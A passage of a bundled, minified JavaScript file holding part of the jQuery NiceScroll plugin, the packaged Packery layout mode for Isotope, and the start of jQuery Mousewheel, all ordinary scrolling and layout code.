			}) : (this.doScrollLeft =

				function (b, c) {
					var d = a.scrollrunning ? a.newscrolly : a.getScrollTop();
					a.doScrollPos(b, d, c)
				}, this.doScrollTop = function (b, c) {
					var d = a.scrollrunning ? a.newscrollx : a.getScrollLeft();
					a.doScrollPos(d, b, c)
				}, this.doScrollPos = function (b, c, d) {
					function e() {
						if (a.cancelAnimationFrame) return !0;
						a.scrollrunning = !0;
						if (n = 1 - n) return a.timer = s(e) || 1;
						var b = 0,
							c, d, g = d = a.getScrollTop();
						if (a.dst.ay) {
							g = a.bzscroll ? a.dst.py + a.bzscroll.getNow() * a.dst.ay : a.newscrolly;
							c = g - d;
							if (0 > c && g < a.newscrolly || 0 < c && g > a.newscrolly) g = a.newscrolly;

							a.setScrollTop(g);
							g == a.newscrolly && (b = 1)
						} else b = 1;
						d = c = a.getScrollLeft();
						if (a.dst.ax) {
							d = a.bzscroll ? a.dst.px + a.bzscroll.getNow() * a.dst.ax : a.newscrollx;
							c = d - c;
							if (0 > c && d < a.newscrollx || 0 < c && d > a.newscrollx) d = a.newscrollx;
							a.setScrollLeft(d);
							d == a.newscrollx && (b += 1)
						} else b += 1;
						2 == b ? (a.timer = 0, a.cursorfreezed = !1, a.bzscroll = !1, a.scrollrunning = !1, 0 > g ? g = 0 : g > a.page.maxh && (g = a.page.maxh), 0 > d ? d = 0 : d > a.page.maxw && (d = a.page.maxw), d != a.newscrollx || g != a.newscrolly ? a.doScrollPos(d, g) : a.onscrollend && a.triggerScrollEnd()) :

							a.timer = s(e) || 1
					}
					c = "undefined" == typeof c || !1 === c ? a.getScrollTop(!0) : c;
					if (a.timer && a.newscrolly == c && a.newscrollx == b) return !0;
					a.timer && t(a.timer);
					a.timer = 0;
					var f = a.getScrollTop(),
						h = a.getScrollLeft();
					(0 > (a.newscrolly - f) * (c - f) || 0 > (a.newscrollx - h) * (b - h)) && a.cancelScroll();
					a.newscrolly = c;
					a.newscrollx = b;
					a.bouncescroll && a.rail.visibility || (0 > a.newscrolly ? a.newscrolly = 0 : a.newscrolly > a.page.maxh && (a.newscrolly = a.page.maxh));
					a.bouncescroll && a.railh.visibility || (0 > a.newscrollx ? a.newscrollx = 0 : a.newscrollx > a.page.maxw &&

						(a.newscrollx = a.page.maxw));
					a.dst = {};
					a.dst.x = b - h;
					a.dst.y = c - f;
					a.dst.px = h;
					a.dst.py = f;
					var k = Math.round(Math.sqrt(Math.pow(a.dst.x, 2) + Math.pow(a.dst.y, 2)));
					a.dst.ax = a.dst.x / k;
					a.dst.ay = a.dst.y / k;
					var l = 0,
						m = k;
					0 == a.dst.x ? (l = f, m = c, a.dst.ay = 1, a.dst.py = 0) : 0 == a.dst.y && (l = h, m = b, a.dst.ax = 1, a.dst.px = 0);
					k = a.getTransitionSpeed(k);
					d && 1 >= d && (k *= d);
					a.bzscroll = 0 < k ? a.bzscroll ? a.bzscroll.update(m, k) : new A(l, m, k, 0, 1, 0, 1) : !1;
					if (!a.timer) {
						(f == a.page.maxh && c >= a.page.maxh || h == a.page.maxw && b >= a.page.maxw) && a.checkContentSize();

						var n = 1;
						a.cancelAnimationFrame = !1;
						a.timer = 1;
						a.onscrollstart && !a.scrollrunning && a.onscrollstart.call(a, {
							type: "scrollstart",
							current: {
								x: h,
								y: f
							},
							request: {
								x: b,
								y: c
							},
							end: {
								x: a.newscrollx,
								y: a.newscrolly
							},
							speed: k
						});
						e();
						(f == a.page.maxh && c >= f || h == a.page.maxw && b >= h) && a.checkContentSize();
						a.noticeCursor()
					}
				}, this.cancelScroll = function () {
					a.timer && t(a.timer);
					a.timer = 0;
					a.bzscroll = !1;
					a.scrollrunning = !1;
					return a
				}) : (this.doScrollLeft = function (b, c) {
				var d = a.getScrollTop();
				a.doScrollPos(b, d, c)
			}, this.doScrollTop = function (b,

				c) {
				var d = a.getScrollLeft();
				a.doScrollPos(d, b, c)
			}, this.doScrollPos = function (b, c, d) {
				var e = b > a.page.maxw ? a.page.maxw : b;
				0 > e && (e = 0);
				var f = c > a.page.maxh ? a.page.maxh : c;
				0 > f && (f = 0);
				a.synched("scroll", function () {
					a.setScrollTop(f);
					a.setScrollLeft(e)
				})
			}, this.cancelScroll = function () {});
			this.doScrollBy = function (b, c) {
				var d = 0,
					d = c ? Math.floor((a.scroll.y - b) * a.scrollratio.y) : (a.timer ? a.newscrolly : a.getScrollTop(!0)) - b;
				if (a.bouncescroll) {
					var e = Math.round(a.view.h / 2);
					d < -e ? d = -e : d > a.page.maxh + e && (d = a.page.maxh + e)
				}
				a.cursorfreezed =

					!1;
				e = a.getScrollTop(!0);
				if (0 > d && 0 >= e) return a.noticeCursor();
				if (d > a.page.maxh && e >= a.page.maxh) return a.checkContentSize(), a.noticeCursor();
				a.doScrollTop(d)
			};
			this.doScrollLeftBy = function (b, c) {
				var d = 0,
					d = c ? Math.floor((a.scroll.x - b) * a.scrollratio.x) : (a.timer ? a.newscrollx : a.getScrollLeft(!0)) - b;
				if (a.bouncescroll) {
					var e = Math.round(a.view.w / 2);
					d < -e ? d = -e : d > a.page.maxw + e && (d = a.page.maxw + e)
				}
				a.cursorfreezed = !1;
				e = a.getScrollLeft(!0);
				if (0 > d && 0 >= e || d > a.page.maxw && e >= a.page.maxw) return a.noticeCursor();
				a.doScrollLeft(d)
			};

			this.doScrollTo = function (b, c) {
				c && Math.round(b * a.scrollratio.y);
				a.cursorfreezed = !1;
				a.doScrollTop(b)
			};
			this.checkContentSize = function () {
				var b = a.getContentSize();
				b.h == a.page.h && b.w == a.page.w || a.resize(!1, b)
			};
			a.onscroll = function (b) {
				a.rail.drag || a.cursorfreezed || a.synched("scroll", function () {
					a.scroll.y = Math.round(a.getScrollTop() * (1 / a.scrollratio.y));
					a.railh && (a.scroll.x = Math.round(a.getScrollLeft() * (1 / a.scrollratio.x)));
					a.noticeCursor()
				})
			};
			a.bind(a.docscroll, "scroll", a.onscroll);
			this.doZoomIn = function (b) {
				if (!a.zoomactive) {
					a.zoomactive =

						!0;
					a.zoomrestore = {
						style: {}
					};
					var c = "position top left zIndex backgroundColor marginTop marginBottom marginLeft marginRight".split(" "),
						d = a.win[0].style,
						h;
					for (h in c) {
						var k = c[h];
						a.zoomrestore.style[k] = "undefined" != typeof d[k] ? d[k] : ""
					}
					a.zoomrestore.style.width = a.win.css("width");
					a.zoomrestore.style.height = a.win.css("height");
					a.zoomrestore.padding = {
						w: a.win.outerWidth() - a.win.width(),
						h: a.win.outerHeight() - a.win.height()
					};
					e.isios4 && (a.zoomrestore.scrollTop = f(window).scrollTop(), f(window).scrollTop(0));

					a.win.css({
						position: e.isios4 ? "absolute" : "fixed",
						top: 0,
						left: 0,
						"z-index": x + 100,
						margin: "0px"
					});
					c = a.win.css("backgroundColor");
					("" == c || /transparent|rgba\(0, 0, 0, 0\)|rgba\(0,0,0,0\)/.test(c)) && a.win.css("backgroundColor", "#fff");
					a.rail.css({
						"z-index": x + 101
					});
					a.zoom.css({
						"z-index": x + 102
					});
					a.zoom.css("backgroundPosition", "0px -18px");
					a.resizeZoom();
					a.onzoomin && a.onzoomin.call(a);
					return a.cancelEvent(b)
				}
			};
			this.doZoomOut = function (b) {
				if (a.zoomactive) return a.zoomactive = !1, a.win.css("margin", ""), a.win.css(a.zoomrestore.style),

					e.isios4 && f(window).scrollTop(a.zoomrestore.scrollTop), a.rail.css({
						"z-index": a.zindex
					}), a.zoom.css({
						"z-index": a.zindex
					}), a.zoomrestore = !1, a.zoom.css("backgroundPosition", "0px 0px"), a.onResize(), a.onzoomout && a.onzoomout.call(a), a.cancelEvent(b)
			};
			this.doZoom = function (b) {
				return a.zoomactive ? a.doZoomOut(b) : a.doZoomIn(b)
			};
			this.resizeZoom = function () {
				if (a.zoomactive) {
					var b = a.getScrollTop();
					a.win.css({
						width: f(window).width() - a.zoomrestore.padding.w + "px",
						height: f(window).height() - a.zoomrestore.padding.h + "px"
					});

					a.onResize();
					a.setScrollTop(Math.min(a.page.maxh, b))
				}
			};
			this.init();
			f.nicescroll.push(this)
		},
		L = function (f) {
			var c = this;
			this.nc = f;
			this.steptime = this.lasttime = this.speedy = this.speedx = this.lasty = this.lastx = 0;
			this.snapy = this.snapx = !1;
			this.demuly = this.demulx = 0;
			this.lastscrolly = this.lastscrollx = -1;
			this.timer = this.chky = this.chkx = 0;
			this.time = function () {
				return +new Date
			};
			this.reset = function (f, k) {
				c.stop();
				var d = c.time();
				c.steptime = 0;
				c.lasttime = d;
				c.speedx = 0;
				c.speedy = 0;
				c.lastx = f;
				c.lasty = k;
				c.lastscrollx = -1;
				c.lastscrolly =

					-1
			};
			this.update = function (f, k) {
				var d = c.time();
				c.steptime = d - c.lasttime;
				c.lasttime = d;
				var d = k - c.lasty,
					n = f - c.lastx,
					p = c.nc.getScrollTop(),
					a = c.nc.getScrollLeft(),
					p = p + d,
					a = a + n;
				c.snapx = 0 > a || a > c.nc.page.maxw;
				c.snapy = 0 > p || p > c.nc.page.maxh;
				c.speedx = n;
				c.speedy = d;
				c.lastx = f;
				c.lasty = k
			};
			this.stop = function () {
				c.nc.unsynched("domomentum2d");
				c.timer && clearTimeout(c.timer);
				c.timer = 0;
				c.lastscrollx = -1;
				c.lastscrolly = -1
			};
			this.doSnapy = function (f, k) {
				var d = !1;
				0 > k ? (k = 0, d = !0) : k > c.nc.page.maxh && (k = c.nc.page.maxh, d = !0);
				0 > f ? (f = 0, d =

					!0) : f > c.nc.page.maxw && (f = c.nc.page.maxw, d = !0);
				d ? c.nc.doScrollPos(f, k, c.nc.opt.snapbackspeed) : c.nc.triggerScrollEnd()
			};
			this.doMomentum = function (f) {
				var k = c.time(),
					d = f ? k + f : c.lasttime;
				f = c.nc.getScrollLeft();
				var n = c.nc.getScrollTop(),
					p = c.nc.page.maxh,
					a = c.nc.page.maxw;
				c.speedx = 0 < a ? Math.min(60, c.speedx) : 0;
				c.speedy = 0 < p ? Math.min(60, c.speedy) : 0;
				d = d && 60 >= k - d;
				if (0 > n || n > p || 0 > f || f > a) d = !1;
				f = c.speedx && d ? c.speedx : !1;
				if (c.speedy && d && c.speedy || f) {
					var s = Math.max(16, c.steptime);
					50 < s && (f = s / 50, c.speedx *= f, c.speedy *= f, s =

						50);
					c.demulxy = 0;
					c.lastscrollx = c.nc.getScrollLeft();
					c.chkx = c.lastscrollx;
					c.lastscrolly = c.nc.getScrollTop();
					c.chky = c.lastscrolly;
					var e = c.lastscrollx,
						r = c.lastscrolly,
						t = function () {
							var d = 600 < c.time() - k ? .04 : .02;
							c.speedx && (e = Math.floor(c.lastscrollx - c.speedx * (1 - c.demulxy)), c.lastscrollx = e, 0 > e || e > a) && (d = .1);
							c.speedy && (r = Math.floor(c.lastscrolly - c.speedy * (1 - c.demulxy)), c.lastscrolly = r, 0 > r || r > p) && (d = .1);
							c.demulxy = Math.min(1, c.demulxy + d);
							c.nc.synched("domomentum2d", function () {
								c.speedx && (c.nc.getScrollLeft() !=

									c.chkx && c.stop(), c.chkx = e, c.nc.setScrollLeft(e));
								c.speedy && (c.nc.getScrollTop() != c.chky && c.stop(), c.chky = r, c.nc.setScrollTop(r));
								c.timer || (c.nc.hideCursor(), c.doSnapy(e, r))
							});
							1 > c.demulxy ? c.timer = setTimeout(t, s) : (c.stop(), c.nc.hideCursor(), c.doSnapy(e, r))
						};
					t()
				} else c.doSnapy(c.nc.getScrollLeft(), c.nc.getScrollTop())
			}
		},
		w = f.fn.scrollTop;
	f.cssHooks.pageYOffset = {
		get: function (k, c, h) {
			return (c = f.data(k, "__nicescroll") || !1) && c.ishwscroll ? c.getScrollTop() : w.call(k)
		},
		set: function (k, c) {
			var h = f.data(k, "__nicescroll") ||

				!1;
			h && h.ishwscroll ? h.setScrollTop(parseInt(c)) : w.call(k, c);
			return this
		}
	};
	f.fn.scrollTop = function (k) {
		if ("undefined" == typeof k) {
			var c = this[0] ? f.data(this[0], "__nicescroll") || !1 : !1;
			return c && c.ishwscroll ? c.getScrollTop() : w.call(this)
		}
		return this.each(function () {
			var c = f.data(this, "__nicescroll") || !1;
			c && c.ishwscroll ? c.setScrollTop(parseInt(k)) : w.call(f(this), k)
		})
	};
	var B = f.fn.scrollLeft;
	f.cssHooks.pageXOffset = {
		get: function (k, c, h) {
			return (c = f.data(k, "__nicescroll") || !1) && c.ishwscroll ? c.getScrollLeft() : B.call(k)
		},

		set: function (k, c) {
			var h = f.data(k, "__nicescroll") || !1;
			h && h.ishwscroll ? h.setScrollLeft(parseInt(c)) : B.call(k, c);
			return this
		}
	};
	f.fn.scrollLeft = function (k) {
		if ("undefined" == typeof k) {
			var c = this[0] ? f.data(this[0], "__nicescroll") || !1 : !1;
			return c && c.ishwscroll ? c.getScrollLeft() : B.call(this)
		}
		return this.each(function () {
			var c = f.data(this, "__nicescroll") || !1;
			c && c.ishwscroll ? c.setScrollLeft(parseInt(k)) : B.call(f(this), k)
		})
	};
	var C = function (k) {
		var c = this;
		this.length = 0;
		this.name = "nicescrollarray";
		this.each = function (d) {
			for (var f =

					0, h = 0; f < c.length; f++) d.call(c[f], h++);
			return c
		};
		this.push = function (d) {
			c[c.length] = d;
			c.length++
		};
		this.eq = function (d) {
			return c[d]
		};
		if (k)
			for (var h = 0; h < k.length; h++) {
				var m = f.data(k[h], "__nicescroll") || !1;
				m && (this[this.length] = m, this.length++)
			}
		return this
	};
	(function (f, c, h) {
		for (var m = 0; m < c.length; m++) h(f, c[m])
	})(C.prototype, "show hide toggle onResize resize remove stop doScrollPos".split(" "), function (f, c) {
		f[c] = function () {
			var f = arguments;
			return this.each(function () {
				this[c].apply(this, f)
			})
		}
	});
	f.fn.getNiceScroll =

		function (k) {
			return "undefined" == typeof k ? new C(this) : this[k] && f.data(this[k], "__nicescroll") || !1
		};
	f.extend(f.expr[":"], {
		nicescroll: function (k) {
			return f.data(k, "__nicescroll") ? !0 : !1
		}
	});
	f.fn.niceScroll = function (k, c) {
		"undefined" != typeof c || "object" != typeof k || "jquery" in k || (c = k, k = !1);
		c = f.extend({}, c);
		var h = new C;
		"undefined" == typeof c && (c = {});
		k && (c.doc = f(k), c.win = f(this));
		var m = !("doc" in c);
		m || "win" in c || (c.win = f(this));
		this.each(function () {
			var d = f(this).data("__nicescroll") || !1;
			d || (c.doc = m ? f(this) : c.doc,

				d = new R(c, f(this)), f(this).data("__nicescroll", d));
			h.push(d)
		});
		return 1 == h.length ? h[0] : h
	};
	window.NiceScroll = {
		getjQuery: function () {
			return f
		}
	};
	f.nicescroll || (f.nicescroll = new C, f.nicescroll.options = I)
});



/*!

 * Packery layout mode PACKAGED v1.1.3

 * sub-classes Packery

 * http://packery.metafizzy.co

 */



! function (a) {
	function b(a) {
		return new RegExp("(^|\\s+)" + a + "(\\s+|$)")
	}

	function c(a, b) {
		var c = d(a, b) ? f : e;
		c(a, b)
	}
	var d, e, f;
	"classList" in document.documentElement ? (d = function (a, b) {
		return a.classList.contains(b)
	}, e = function (a, b) {
		a.classList.add(b)
	}, f = function (a, b) {
		a.classList.remove(b)
	}) : (d = function (a, c) {
		return b(c).test(a.className)
	}, e = function (a, b) {
		d(a, b) || (a.className = a.className + " " + b)
	}, f = function (a, c) {
		a.className = a.className.replace(b(c), " ")
	});
	var g = {
		hasClass: d,
		addClass: e,
		removeClass: f,
		toggleClass: c,
		has: d,
		add: e,
		remove: f,
		toggle: c
	};
	"function" == typeof define && define.amd ? define("classie/classie", g) : "object" == typeof exports ? module.exports = g : a.classie = g
}(window),
function (a, b) {
	"function" == typeof define && define.amd ? define("packery/js/rect", b) : "object" == typeof exports ? module.exports = b() : (a.Packery = a.Packery || {}, a.Packery.Rect = b())
}(window, function () {
	function a(b) {
		for (var c in a.defaults) this[c] = a.defaults[c];
		for (c in b) this[c] = b[c]
	}
	var b = window.Packery = function () {};
	return b.Rect = a, a.defaults = {
		x: 0,
		y: 0,
		width: 0,
		height: 0
	}, a.prototype.contains = function (a) {
		var b = a.width || 0,
			c = a.height || 0;
		return this.x <= a.x && this.y <= a.y && this.x + this.width >= a.x + b && this.y + this.height >= a.y + c
	}, a.prototype.overlaps = function (a) {
		var b = this.x + this.width,
			c = this.y + this.height,
			d = a.x + a.width,
			e = a.y + a.height;
		return this.x < d && b > a.x && this.y < e && c > a.y
	}, a.prototype.getMaximalFreeRects = function (b) {
		if (!this.overlaps(b)) return !1;
		var c, d = [],
			e = this.x + this.width,
			f = this.y + this.height,
			g = b.x + b.width,
			h = b.y + b.height;
		return this.y < b.y && (c = new a({
			x: this.x,
			y: this.y,
			width: this.width,
			height: b.y - this.y
		}), d.push(c)), e > g && (c = new a({
			x: g,
			y: this.y,
			width: e - g,
			height: this.height
		}), d.push(c)), f > h && (c = new a({
			x: this.x,
			y: h,
			width: this.width,
			height: f - h
		}), d.push(c)), this.x < b.x && (c = new a({
			x: this.x,
			y: this.y,
			width: b.x - this.x,
			height: this.height
		}), d.push(c)), d
	}, a.prototype.canFit = function (a) {
		return this.width >= a.width && this.height >= a.height
	}, a
}),
function (a, b) {
	if ("function" == typeof define && define.amd) define("packery/js/packer", ["./rect"], b);
	else if ("object" == typeof exports) module.exports = b(require("./rect"));
	else {
		var c = a.Packery = a.Packery || {};
		c.Packer = b(c.Rect)
	}
}(window, function (a) {
	function b(a, b, c) {
		this.width = a || 0, this.height = b || 0, this.sortDirection = c || "downwardLeftToRight", this.reset()
	}
	b.prototype.reset = function () {
		this.spaces = [], this.newSpaces = [];
		var b = new a({
			x: 0,
			y: 0,
			width: this.width,
			height: this.height
		});
		this.spaces.push(b), this.sorter = c[this.sortDirection] || c.downwardLeftToRight
	}, b.prototype.pack = function (a) {
		for (var b = 0, c = this.spaces.length; c > b; b++) {
			var d = this.spaces[b];
			if (d.canFit(a)) {
				this.placeInSpace(a, d);
				break
			}
		}
	}, b.prototype.placeInSpace = function (a, b) {
		a.x = b.x, a.y = b.y, this.placed(a)
	}, b.prototype.placed = function (a) {
		for (var b = [], c = 0, d = this.spaces.length; d > c; c++) {
			var e = this.spaces[c],
				f = e.getMaximalFreeRects(a);
			f ? b.push.apply(b, f) : b.push(e)
		}
		this.spaces = b, this.mergeSortSpaces()
	}, b.prototype.mergeSortSpaces = function () {
		b.mergeRects(this.spaces), this.spaces.sort(this.sorter)
	}, b.prototype.addSpace = function (a) {
		this.spaces.push(a), this.mergeSortSpaces()
	}, b.mergeRects = function (a) {
		for (var b = 0, c = a.length; c > b; b++) {
			var d = a[b];
			if (d) {
				var e = a.slice(0);
				e.splice(b, 1);
				for (var f = 0, g = 0, h = e.length; h > g; g++) {
					var i = e[g],
						j = b > g ? 0 : 1;
					d.contains(i) && (a.splice(g + j - f, 1), f++)
				}
			}
		}
		return a
	};
	var c = {
		downwardLeftToRight: function (a, b) {
			return a.y - b.y || a.x - b.x
		},
		rightwardTopToBottom: function (a, b) {
			return a.x - b.x || a.y - b.y
		}
	};
	return b
}),
function (a, b) {
	"function" == typeof define && define.amd ? define("packery/js/item", ["get-style-property/get-style-property", "outlayer/outlayer", "./rect"], b) : "object" == typeof exports ? module.exports = b(require("desandro-get-style-property"), require("outlayer"), require("./rect")) : a.Packery.Item = b(a.getStyleProperty, a.Outlayer, a.Packery.Rect)
}(window, function (a, b, c) {
	var d = a("transform"),
		e = function () {
			b.Item.apply(this, arguments)
		};
	e.prototype = new b.Item;
	var f = e.prototype._create;
	return e.prototype._create = function () {
		f.call(this), this.rect = new c, this.placeRect = new c
	}, e.prototype.dragStart = function () {
		this.getPosition(), this.removeTransitionStyles(), this.isTransitioning && d && (this.element.style[d] = "none"), this.getSize(), this.isPlacing = !0, this.needsPositioning = !1, this.positionPlaceRect(this.position.x, this.position.y), this.isTransitioning = !1, this.didDrag = !1
	}, e.prototype.dragMove = function (a, b) {
		this.didDrag = !0;
		var c = this.layout.size;
		a -= c.paddingLeft, b -= c.paddingTop, this.positionPlaceRect(a, b)
	}, e.prototype.dragStop = function () {
		this.getPosition();
		var a = this.position.x != this.placeRect.x,
			b = this.position.y != this.placeRect.y;
		this.needsPositioning = a || b, this.didDrag = !1
	}, e.prototype.positionPlaceRect = function (a, b, c) {
		this.placeRect.x = this.getPlaceRectCoord(a, !0), this.placeRect.y = this.getPlaceRectCoord(b, !1, c)
	}, e.prototype.getPlaceRectCoord = function (a, b, c) {
		var d = b ? "Width" : "Height",
			e = this.size["outer" + d],
			f = this.layout[b ? "columnWidth" : "rowHeight"],
			g = this.layout.size["inner" + d];
		b || (g = Math.max(g, this.layout.maxY), this.layout.rowHeight || (g -= this.layout.gutter));
		var h;
		if (f) {
			f += this.layout.gutter, g += b ? this.layout.gutter : 0, a = Math.round(a / f);
			var i;
			i = this.layout.options.isHorizontal ? b ? "ceil" : "floor" : b ? "floor" : "ceil";
			var j = Math[i](g / f);
			j -= Math.ceil(e / f), h = j
		} else h = g - e;
		return a = c ? a : Math.min(a, h), a *= f || 1, Math.max(0, a)
	}, e.prototype.copyPlaceRectPosition = function () {
		this.rect.x = this.placeRect.x, this.rect.y = this.placeRect.y
	}, e.prototype.removeElem = function () {
		this.element.parentNode.removeChild(this.element), this.layout.packer.addSpace(this.rect), this.emitEvent("remove", [this])
	}, e
}),
function (a, b) {
	"function" == typeof define && define.amd ? define("packery/js/packery", ["classie/classie", "get-size/get-size", "outlayer/outlayer", "./rect", "./packer", "./item"], b) : "object" == typeof exports ? module.exports = b(require("desandro-classie"), require("get-size"), require("outlayer"), require("./rect"), require("./packer"), require("./item")) : a.Packery = b(a.classie, a.getSize, a.Outlayer, a.Packery.Rect, a.Packery.Packer, a.Packery.Item)
}(window, function (a, b, c, d, e, f) {
	function g(a, b) {
		return a.position.y - b.position.y || a.position.x - b.position.x
	}

	function h(a, b) {
		return a.position.x - b.position.x || a.position.y - b.position.y
	}
	d.prototype.canFit = function (a) {
		return this.width >= a.width - 1 && this.height >= a.height - 1
	};
	var i = c.create("packery");
	return i.Item = f, i.prototype._create = function () {
		c.prototype._create.call(this), this.packer = new e, this.stamp(this.options.stamped);
		var a = this;
		this.handleDraggabilly = {
			dragStart: function () {
				a.itemDragStart(this.element)
			},
			dragMove: function () {
				a.itemDragMove(this.element, this.position.x, this.position.y)
			},
			dragEnd: function () {
				a.itemDragEnd(this.element)
			}
		}, this.handleUIDraggable = {
			start: function (b) {
				a.itemDragStart(b.currentTarget)
			},
			drag: function (b, c) {
				a.itemDragMove(b.currentTarget, c.position.left, c.position.top)
			},
			stop: function (b) {
				a.itemDragEnd(b.currentTarget)
			}
		}
	}, i.prototype._resetLayout = function () {
		this.getSize(), this._getMeasurements();
		var a = this.packer;
		this.options.isHorizontal ? (a.width = Number.POSITIVE_INFINITY, a.height = this.size.innerHeight + this.gutter, a.sortDirection = "rightwardTopToBottom") : (a.width = this.size.innerWidth + this.gutter, a.height = Number.POSITIVE_INFINITY, a.sortDirection = "downwardLeftToRight"), a.reset(), this.maxY = 0, this.maxX = 0
	}, i.prototype._getMeasurements = function () {
		this._getMeasurement("columnWidth", "width"), this._getMeasurement("rowHeight", "height"), this._getMeasurement("gutter", "width")
	}, i.prototype._getItemLayoutPosition = function (a) {
		return this._packItem(a), a.rect
	}, i.prototype._packItem = function (a) {
		this._setRectSize(a.element, a.rect), this.packer.pack(a.rect), this._setMaxXY(a.rect)
	}, i.prototype._setMaxXY = function (a) {
		this.maxX = Math.max(a.x + a.width, this.maxX), this.maxY = Math.max(a.y + a.height, this.maxY)
	}, i.prototype._setRectSize = function (a, c) {
		var d = b(a),
			e = d.outerWidth,
			f = d.outerHeight;
		(e || f) && (e = this._applyGridGutter(e, this.columnWidth), f = this._applyGridGutter(f, this.rowHeight)), c.width = Math.min(e, this.packer.width), c.height = Math.min(f, this.packer.height)
	}, i.prototype._applyGridGutter = function (a, b) {
		if (!b) return a + this.gutter;
		b += this.gutter;
		var c = a % b,
			d = c && 1 > c ? "round" : "ceil";
		return a = Math[d](a / b) * b
	}, i.prototype._getContainerSize = function () {
		return this.options.isHorizontal ? {
			width: this.maxX - this.gutter
		} : {
			height: this.maxY - this.gutter
		}
	}, i.prototype._manageStamp = function (a) {
		var b, c = this.getItem(a);
		if (c && c.isPlacing) b = c.placeRect;
		else {
			var e = this._getElementOffset(a);
			b = new d({
				x: this.options.isOriginLeft ? e.left : e.right,
				y: this.options.isOriginTop ? e.top : e.bottom
			})
		}
		this._setRectSize(a, b), this.packer.placed(b), this._setMaxXY(b)
	}, i.prototype.sortItemsByPosition = function () {
		var a = this.options.isHorizontal ? h : g;
		this.items.sort(a)
	}, i.prototype.fit = function (a, b, c) {
		var d = this.getItem(a);
		d && (this._getMeasurements(), this.stamp(d.element), d.getSize(), d.isPlacing = !0, b = void 0 === b ? d.rect.x : b, c = void 0 === c ? d.rect.y : c, d.positionPlaceRect(b, c, !0), this._bindFitEvents(d), d.moveTo(d.placeRect.x, d.placeRect.y), this.layout(), this.unstamp(d.element), this.sortItemsByPosition(), d.isPlacing = !1, d.copyPlaceRectPosition())
	}, i.prototype._bindFitEvents = function (a) {
		function b() {
			d++, 2 == d && c.emitEvent("fitComplete", [a])
		}
		var c = this,
			d = 0;
		a.on("layout", function () {
			return b(), !0
		}), this.on("layoutComplete", function () {
			return b(), !0
		})
	}, i.prototype.resize = function () {
		var a = b(this.element),
			c = this.size && a,
			d = this.options.isHorizontal ? "innerHeight" : "innerWidth";
		c && a[d] == this.size[d] || this.layout()
	}, i.prototype.itemDragStart = function (a) {
		this.stamp(a);
		var b = this.getItem(a);
		b && b.dragStart()
	}, i.prototype.itemDragMove = function (a, b, c) {
		function d() {
			f.layout(), delete f.dragTimeout
		}
		var e = this.getItem(a);
		e && e.dragMove(b, c);
		var f = this;
		this.clearDragTimeout(), this.dragTimeout = setTimeout(d, 40)
	}, i.prototype.clearDragTimeout = function () {
		this.dragTimeout && clearTimeout(this.dragTimeout)
	}, i.prototype.itemDragEnd = function (b) {
		var c, d = this.getItem(b);
		if (d && (c = d.didDrag, d.dragStop()), !d || !c && !d.needsPositioning) return void this.unstamp(b);
		a.add(d.element, "is-positioning-post-drag");
		var e = this._getDragEndLayoutComplete(b, d);
		d.needsPositioning ? (d.on("layout", e), d.moveTo(d.placeRect.x, d.placeRect.y)) : d && d.copyPlaceRectPosition(), this.clearDragTimeout(), this.on("layoutComplete", e), this.layout()
	}, i.prototype._getDragEndLayoutComplete = function (b, c) {
		var d = c && c.needsPositioning,
			e = 0,
			f = d ? 2 : 1,
			g = this;
		return function () {
			return e++, e != f ? !0 : (c && (a.remove(c.element, "is-positioning-post-drag"), c.isPlacing = !1, c.copyPlaceRectPosition()), g.unstamp(b), g.sortItemsByPosition(), d && g.emitEvent("dragItemPositioned", [c]), !0)
		}
	}, i.prototype.bindDraggabillyEvents = function (a) {
		a.on("dragStart", this.handleDraggabilly.dragStart), a.on("dragMove", this.handleDraggabilly.dragMove), a.on("dragEnd", this.handleDraggabilly.dragEnd)
	}, i.prototype.bindUIDraggableEvents = function (a) {
		a.on("dragstart", this.handleUIDraggable.start).on("drag", this.handleUIDraggable.drag).on("dragstop", this.handleUIDraggable.stop)
	}, i.Rect = d, i.Packer = e, i
}),
function (a, b) {
	"function" == typeof define && define.amd ? define(["isotope/js/layout-mode", "packery/js/packery", "get-size/get-size"], b) : "object" == typeof exports ? module.exports = b(require("isotope-layout/js/layout-mode"), require("packery"), require("get-size")) : b(a.Isotope.LayoutMode, a.Packery, a.getSize)
}(window, function (a, b, c) {
	function d(a, b) {
		for (var c in b) a[c] = b[c];
		return a
	}
	var e = a.create("packery"),
		f = e.prototype._getElementOffset,
		g = e.prototype._getMeasurement;
	d(e.prototype, b.prototype), e.prototype._getElementOffset = f, e.prototype._getMeasurement = g;
	var h = e.prototype._resetLayout;
	e.prototype._resetLayout = function () {
		this.packer = this.packer || new b.Packer, h.apply(this, arguments)
	};
	var i = e.prototype._getItemLayoutPosition;
	e.prototype._getItemLayoutPosition = function (a) {
		return a.rect = a.rect || new b.Rect, i.call(this, a)
	};
	var j = e.prototype._manageStamp;
	return e.prototype._manageStamp = function () {
		this.options.isOriginLeft = this.isotope.options.isOriginLeft, this.options.isOriginTop = this.isotope.options.isOriginTop, j.apply(this, arguments)
	}, e.prototype.needsResizeLayout = function () {
		var a = c(this.element),
			b = this.size && a,
			d = this.options.isHorizontal ? "innerHeight" : "innerWidth";
		return b && a[d] != this.size[d]
	}, e
});



/*!

 * jQuery Mousewheel 3.1.13

 *

 * Copyright 2015 jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */

! function (a) {
	"function" == typeof define && define.amd ? define(["jquery"], a) : "object" == typeof exports ? module.exports = a : a(jQuery)
}(function (a) {
	function b(b) {
		var g = b || window.event,
			h = i.call(arguments, 1),
			j = 0,
			l = 0,
			m = 0,
			n = 0,
			o = 0,
			p = 0;
		if (b = a.event.fix(g), b.type = "mousewheel", "detail" in g && (m = -1 * g.detail), "wheelDelta" in g && (m = g.wheelDelta), "wheelDeltaY" in g && (m = g.wheelDeltaY), "wheelDeltaX" in g && (l = -1 * g.wheelDeltaX), "axis" in g && g.axis === g.HORIZONTAL_AXIS && (l = -1 * m, m = 0), j = 0 === m ? l : m, "deltaY" in g && (m = -1 * g.deltaY, j = m), "deltaX" in g && (l = g.deltaX, 0 === m && (j = -1 * l)), 0 !== m || 0 !== l) {
			if (1 === g.deltaMode) {
				var q = a.data(this, "mousewheel-line-height");
				j *= q, m *= q, l *= q
			} else if (2 === g.deltaMode) {
				var r = a.data(this, "mousewheel-page-height");
				j *= r, m *= r, l *= r
			}
